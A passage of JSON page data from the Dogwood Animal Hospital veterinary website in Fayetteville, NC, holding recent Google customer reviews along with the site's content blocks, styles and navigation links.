astName":"kitten","nickName":"Mary kitten","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416182528/3f37ce837c9a4072a60f9b30cc1539c4.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 06, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5127633025416182528","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762464509000},{"reviewId":"5124463935415867478","rating":5,"comments":"Just took our newly adopted kitten for his well check. What a beautiful and clean facility. The front desk was friendly. But....the Technician Erin was a pure gem, with beautiful bedside manners. She was friendly, approachable, engaging and knows how to \"read the room\" so to speak. she was gentle with Guapo and made me feel at ease when she took him to the back for  \"testing\".\n\nI didn't catch the veterinarian's name but she was friendly and knowledgeable as well.\n\nWill definitely come back.","title":null,"reviewer":{"firstName":"Melissa","lastName":"D","nickName":"Melissa D","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415867478/5ffdbca79a8347fbb9cce1b8645b4efb.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 05, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5124463935415867478","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/oc3zo3dqeo/1764489778369.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/khsid8xlxx/1764489778547.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/tpv0jvra5k/1765121536934.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/so3l9pa4sf/1765121537026.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/dx3ksjq10h/1765765081292.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/0t638vhny2/1765765081386.jpeg"}],"customerId":null,"rdate":1762354202000},{"reviewId":"5123888745415810178","rating":5,"comments":"Great service","title":null,"reviewer":{"firstName":"Shamika","lastName":"Hasty","nickName":"Shamika Hasty","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415810178/9394e10edce244099218cf098823f6af.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":502124914},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 05, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5123888745415810178","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":502124914,"rdate":1762334230000},{"reviewId":"5123656085415786984","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"will","lastName":"rock","nickName":"will rock","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415786984/fef157a2c2b94938ae666c363b411a63.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":502126704},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 04, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5123656085415786984","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":502126704,"rdate":1762306726000},{"reviewId":"5123531685415774607","rating":5,"comments":"Everyone was really nice and helpful Great clinic","title":null,"reviewer":{"firstName":"Meliah","lastName":"Jones","nickName":"Meliah Jones","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415774607/d6cb4ecb6226436594000fd9153f039f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":502127217},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 04, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5123531685415774607","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":502127217,"rdate":1762300214000},{"reviewId":"5116245625415050400","rating":5,"comments":"Excellent staff and doctors.","title":null,"reviewer":{"firstName":"dixie","lastName":"pittman","nickName":"dixie pittman","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415050400/0af19f4dbe3349c6a72b9b50f8f00a11.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Oct 30, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5116245625415050400","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1761861132000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"20bJ66aSR8r2TFaIgqB6n8"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Providing Quality Veterinary Care in Fayetteville, NC","metaDescription":"Dogwood Animal Hospital has proudly been serving the pets and pet owners of the Fayetteville, NC community since 1985 with exceptional veterinary care.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5drJzWnSyS9J9coxDO3O4M"},"name":"PROMO BANNER - Dogwood Animal Hospital 1185 - Homepage","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"20bJ66aSR8r2TFaIgqB6n8"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Dogwood Animal Hospital 1185 - Burgundy Red #880C0C - Lines","colorBackground":"#880C0C","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Welcome to Dogwood Animal Hospital!","subheadline":"YOUR OTHER FAMILY DOCTOR IN FAYETTEVILLE, NC SINCE 1985","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If you live in Fayetteville or the surrounding area and need a trusted veterinarian to care for your pets – look no further. Our doctors at Dogwood Animal Hospital are licensed North Carolina veterinarians, treating all types of pets. Your pets’ health and well-being are very important to us, and we take every possible measure to give your animals the care they deserve.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6Y8S0YRG4cvjeLTqHbB0j5"},"name":"5-CARD CATEGORY CARDS BLADE - Dogwood Animal Hospital 1185 - Homepage","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"nPyg2LvPDtz7FE2aTJzGy"},"cardName":"Dentistry","targetUrl":"/services/dentistry","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2Pf3p8YeopuedR9yyovztM"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - DENTAL - Small Dog Getting its Teeth Brushed","title":null,"altText":"Small Dog Getting its Teeth Brushed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - DENTAL - Small Dog Getting its Teeth Brushed","url":"https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg","size":66760,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1ONAbb3BV6l5R4pN0TeWTW"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"KJepGCs0bbMgjKupkJe4c"},"name":"IMAGE CONTAINER - MASTER - LINEART- Food- Bag- Bowl {color}","title":null,"altText":"Black and white line art illustration of food bag and bowl of food","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Food-Bag-Bowl","url":"https://images.ctfassets.net/rt5zmd3ipxai/7K3dIDNWNlFdkcieKsEgtv/069199a70388a7981a551c9a0f48bf1e/NVA-LineArt-Food-Bag-Bowl.svg","size":4906,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3oi6Sfvc6MiHamrEXSWPzL"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - cat- woman- food","title":null,"altText":"A woman feeding a fluffy cat outside ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-Woman-food","url":"https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg","size":4714062,"width":5299,"height":3533,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"PUcaGUU71cc7svTC9oaXp"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"19UL4cywZgpShJRt3LhJH3"},"name":"IMAGE CONTAINER - MASTER - LINEART - CAT - FACE {color}","title":null,"altText":"Black and white line art illustration of a cat face","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Cat-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/1zVSLbmRNv2T54HWNONmJb/3f5d9166c5a5987080fd1421ccbaabb6/NVA-LineArt-Cat-Face.svg","size":1960,"width":362,"height":358,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6V45Mo9ngObMwI7EIRfhsd"},"name":"IMAGE CONTAINER- MASTER - CITY -NVA- Dog- cat","title":null,"altText":"A dog and cat laying on their backs in grass next to each other","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Cat-grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg","size":2228716,"width":3001,"height":2000,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"qT80eRN3Md3YDUzHHsmGy"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4FDzSYbpUXOUkLiMB1FOkv"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - Cat","title":null,"altText":"cat sitting","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-dark","url":"https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg","size":4342596,"width":3835,"height":5752,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7wYR1hnS6jxQUvycsj2ZQ5"},"cardName":"Parasite Control","targetUrl":"/services/parasite-control-fleas-ticks-heartworms","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"OjiX8ePEQx4a9uwrdHg5r"},"name":"[5 CARD] IMAGE CONTAINER - MASTER - ORANGE - CAT - HOME - INDOOR","title":null,"altText":"Orange cat sitting amongst blankets at home","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ORANGE - CAT - HOME - INDOOR","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg","size":46812,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Dogwood Animal Hospital 1185 - Small/ Gray Blue","background":{"__typename":"OverrideBackground","backgroundId":"Dogwood Animal Hospital 1185 - Gray Blue #7E92A1","colorBackground":"#7E92A1","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Dogwood Animal Hospital 1185 - Google Map","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3264.6238185373786!2d-78.98779088475729!3d35.09113088033598!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89ab6aef57996317%3A0x4bb38187ab3a1e41!2sDogwood%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1613158798637!5m2!1sen!2sus\" \u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"6BHw1On2VU5VTsvY6Xy6OZ"},"name":"IMAGE CONTAINER - Dogwood Animal Hospital 1185 - Google Map","title":null,"altText":"Screenshot of the Google Map for Dogwood Animal Hospital in Fayetteville, NC","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Dogwood Animal Hospital 1185 - Google Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/I59ie0U7H3FdHkyQBS9yK/af5ea0a67d4ada65f868b3b21739891f/DogwoodAnimalHospital1185.PNG","size":175512,"width":1270,"height":714,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1185"]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Dogwood Animal Hospital 1185 - Small/ Burgundy Red","background":{"__typename":"OverrideBackground","backgroundId":"Dogwood Animal Hospital 1185 - Burgundy Red #880C0C ","colorBackground":"#880C0C","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"168o9PuBaQrCp51BwEAzL9"},"name":"60/40 PANEL - Dogwood Animal Hospital 1185 - Homepage","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"20bJ66aSR8r2TFaIgqB6n8"}}]}},"variation":"Variation-A","headline":"Who We Are","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dogwood Animal Hospital is a full service animal hospital and welcomes both emergency treatment cases and pet patients in need of routine medical, surgical, and dental care. Our doctors have years of experience treating serious conditions and offering regular pet wellness care. Beyond first rate pet care, we make our clinic comfortable, kid-friendly, and calm, so your pet can relax in the waiting room and look forward to meeting our Fayetteville veterinarian.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"At Dogwood Animal Hospital, we treat your pets like the valued family members they are.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7cxNFThvprHtx0W7PfvfOM"},"name":"IMAGE CONTAINER - Dogwood Animal Hospital 1185 - Staff Photo","title":null,"altText":"Group photo of Dogwood Animal Hospital staff","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Dogwood Animal Hospital 1185 - Staff Photo","url":"https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg","size":532180,"width":800,"height":500,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Dogwood Animal Hospital 1185 - Gray Blue #7E92A1","colorBackground":"#7E92A1","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"2DM3xq6encQLXstZ1cv9GH"},"name":"REVIEW BLADE - Dogwood Animal Hospital 1185 - Homepage","fontColor":"Dark","sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We at Dogwood Animal Hospital have been dedicated to providing our care to the Fayetteville, NC community since 1985, and we strive to treat your pets with the same care and compassion as if they were our own.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"163235257104337","writeReviewCta":{"__typename":"Link","label":"Write A Review ","url":"https://birdeye.com/dogwood-animal-hospital-163235257104337/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"Internal","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"GCUVnzGmdWOSwkCBctpP2"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/dogwood-animal-hospital-163235257104337","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"Internal","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4veVBnG78IlZl87eOe25QQ"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"4OsSLd2MHYGMo6OWAwkhKA"},"reviewerName":"Holly H.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dr. Williams is the best around. He cares for the animals that come through the door like they were his own. The staff is amazing. Always so happy and helpful. We have been taking our fur babies to Dogwood since 2004 and will never take them anywhere else.","marks":[],"data":{}}],"data":{}}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"3pjsMwbN3bf9L59gZYyHy1"},"reviewerName":"Briana W.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"I absolutely love this animal hospital. From customer service to explaining all diagnoses, Dr. Williams was such a great help. I would refer this establishment to any fur baby mom or dad for quality and professional treatment.","marks":[],"data":{}}],"data":{}}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"1cKsIqRQoBqCWPczBZhkmV"},"reviewerName":"Tressa C.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Very friendly staff. My dog absolutely loves them. She gets more excited going to the vet then going for car rides! They answered all my questions and explained everything very thoroughly.","marks":[],"data":{}}],"data":{}}]}}}]},"staticCarouselLayout":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Dogwood Animal Hospital 1185 - Small/ Burgundy Red","background":{"__typename":"OverrideBackground","backgroundId":"Dogwood Animal Hospital 1185 - Burgundy Red #880C0C ","colorBackground":"#880C0C","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"591wFFYOGAEHsGxQ9yfxWw"},"variation":"logo-left","socialLinks":null,"mobileCtAs":["Map","Book","Call"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"12fu9Vd0VMQT2L0G6rdzEV"},"label":"Emergency \u0026 Urgent Care","url":"/emergency-and-urgent-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.dahnc.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"67pfRvw378RTqAqmOYB40b"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"3sKz772InvBcAyt91j8G5Q"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Dogwood Animal Hospital 1185 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7zhlGBocyEIbrOXDvZJ7yq"},"name":"KEY CATEGORY MENU GROUP - Dogwood Animal Hospital 1185 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4g4aCRWM8p46WDWH6BnYiG"},"label":"The Boo Boo Kitty Fund ","url":"/boo-boo-kitty","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"66nJ59N0a4ieh0itSvmFP7"},"label":"Gallery","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"1TbGVCcuvfr7MQJrXyvqub"},"keyCategoryName":"Patient Resources","name":"KEY CATEGORY MENU - Dogwood Animal Hospital 1185 - Patient Resources","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2MXJl1t1xQkVmDpxlKVxFx"},"name":"KEY CATEGORY MENU GROUP - Dogwood Animal Hospital 1185 - Patient 